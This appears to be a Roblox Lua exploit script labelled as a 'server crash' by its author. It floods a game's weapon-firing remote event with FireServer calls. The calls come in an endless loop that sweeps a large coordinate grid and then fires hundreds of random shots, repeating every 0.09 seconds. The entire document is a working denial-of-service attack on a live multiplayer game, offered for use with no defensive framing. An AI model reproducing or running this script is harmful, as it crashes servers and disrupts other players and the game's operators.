 -- AAT FE SERVER CRASH MADE BY V0C0N1337 )

local ReplicatedStorage = game:GetService("ReplicatedStorage")
local Players = game:GetService("Players")
local LocalPlayer = Players.LocalPlayer
local FireRemote = ReplicatedStorage:WaitForChild("SilahTA"):WaitForChild("SilahRemotes"):WaitForChild("Fire")

local minX, maxX = -6000, 6000
local minY, maxY = 0, 600
local minZ, maxZ = -6000, 6000

spawn(function()
    while true do
        -- Grid şeklinde spam (bölge bölge tarama, maximum kapsama)
        for x = minX, maxX, 500 do
            for y = minY, maxY, 100 do
                for z = minZ, maxZ, 500 do
                    local args = {
                        LocalPlayer.Character and LocalPlayer.Character:FindFirstChild("HumanoidRootPart") and LocalPlayer.Character.HumanoidRootPart.Position or Vector3.new(0,100,0),
                        Vector3.new(
                            x + math.random(-20,20),
                            y + math.random(-10,10),
                            z + math.random(-20,20)
                        ),
                        nil,
                        "Single"
                    }
                    FireRemote:FireServer(unpack(args))
                end
            end
        end

        for i=1,400 do
            local randPos = Vector3.new(
                math.random(minX, maxX),
                math.random(minY, maxY),
                math.random(minZ, maxZ)
            )
            local args = {
                LocalPlayer.Character and LocalPlayer.Character:FindFirstChild("HumanoidRootPart") and LocalPlayer.Character.HumanoidRootPart.Position or Vector3.new(0,100,0),
                randPos,
                nil,
                "Spam"
            }
            FireRemote:FireServer(unpack(args))
        end
        wait(0.09)
    end
end)